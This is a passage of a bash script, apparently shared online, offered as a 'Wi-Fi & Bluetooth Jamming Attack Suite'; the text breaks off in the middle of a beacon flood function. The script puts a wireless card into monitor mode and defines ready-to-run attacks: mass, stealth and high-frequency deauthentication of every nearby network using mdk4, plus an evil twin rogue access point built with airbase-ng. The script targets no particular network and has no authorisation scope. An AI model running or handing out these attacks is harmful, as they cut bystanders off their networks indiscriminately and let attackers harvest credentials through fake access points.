 #!/bin/bash

# Ensure you run this as root (sudo)

# Professional Banner
clear
echo "----------------------------------------------"
echo "               Made by                        "
echo "                 dr.trojan                    "
echo "----------------------------------------------"
echo "     Wi-Fi & Bluetooth Jamming Attack Suite     "
echo "----------------------------------------------"
echo "[*] Please ensure you have the necessary tools installed."
echo "[*] Starting script..."

# Wireless Interface - Modify if needed
interface="wlan1"
bluetooth_interface="hci0"

# Function to check if interface is in monitor mode
check_monitor_mode() {
    mode=$(iw dev "$interface" info | grep type | awk '{print $2}')
    if [ "$mode" != "monitor" ]; then
        echo "[*] Changing interface $interface to monitor mode..."
        ip link set "$interface" down
        iw dev "$interface" set type monitor
        ip link set "$interface" up
    fi
}

# Mass Deauth Attack - Target all nearby networks
mass_deauth_attack() {
    echo "[*] Running Mass Deauthentication Attack on all nearby BSSIDs (channel hopping)..."
    sudo mdk4 "$interface" d
}

# Stealth Deauth Attack - Stealthily disconnect clients without beaconing
stealth_deauth_attack() {
    echo "[*] Running Stealth Deauthentication Attack (Stealth Mode)..."
    sudo mdk4 "$interface" a
}

# Crazy Mode Deauth Attack - Aggressive deauth with high frequency
crazy_deauth_attack() {
    echo "[*] Running Crazy Deauthentication Attack (High Frequency)..."
    sudo mdk4 "$interface" d -i 500
}

# Rogue AP (Evil Twin Attack) - Create a fake access point
evil_twin_attack() {
    echo "[*] Running Evil Twin Attack (Rogue AP Creation)..."
    ssid="FakeAP_$(date +%s)"
    sudo airbase-ng -e "$ssid" -c 6 "$interface"
}

# Beacon Flood Attack - Flood AP channels with fake beacons
beacon_flood_attack() {
    echo "[*] Running Beacon Flood Attack..."